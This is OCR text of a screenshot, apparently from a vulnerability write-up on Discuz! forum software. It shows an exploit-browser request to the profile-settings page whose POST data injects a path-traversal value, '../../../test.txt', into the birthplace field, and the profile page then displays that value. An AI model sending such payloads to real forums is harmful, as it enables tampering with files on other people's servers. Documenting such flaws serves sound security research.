 Load URL
http:// dz3.4/home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../test.txt&profilesubmit=1&formhash=b644603b
设为首页 收藏本站
社区动力
DISCUZ!
论坛
请输入搜索内容 帖子 热搜: 活动 交友 discuz
设置 个人资料
设置
基本资料 联系方式 教育情况 工作情况 个人信息
修改头像
用户名 test
个人资料
真实姓名
积分
性别 保密
用户组
生日 年 月 日
隐私筛选
出生地 ../../../test.txt (修改)
密码安全
居住地 -省份-
访问推广
零组资料文库